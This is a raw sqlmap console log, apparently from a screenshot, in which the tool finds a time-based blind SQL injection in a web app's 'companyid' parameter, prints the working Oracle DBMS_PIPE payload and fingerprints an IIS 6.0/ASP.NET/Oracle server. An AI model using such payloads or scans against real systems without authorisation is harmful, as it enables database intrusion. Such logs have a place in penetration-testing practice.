 [00:34:39] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[00:34:42] [INFO] testing 'Oracle AND time-based blind'
[00:35:03] [INFO] GET parameter 'companyid' seems to be 'Oracle AND time-based
lind' injectable
[00:35:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:35:03] [INFO] automatically extending ranges for UNION query injection tec
ique tests as there is at least one other (potential) technique found
[00:35:15] [INFO] checking if the injection point on GET parameter 'companyid'
s a false positive
GET parameter 'companyid' is vulnerable. Do you want to keep testing the other
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 112 HTTP(s) r
uests:
---
Place: GET
Parameter: companyid
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: GroupId=124&companyid=1) AND 1189=DBMS_PIPE.RECEIVE_MESSAGE(CHR(7
||CHR(105)||CHR(90)||CHR(79),5) AND (4119=4119
---
[00:36:14] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[00:36:14] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\
tput\ '
[*] shutting down at 00:36:14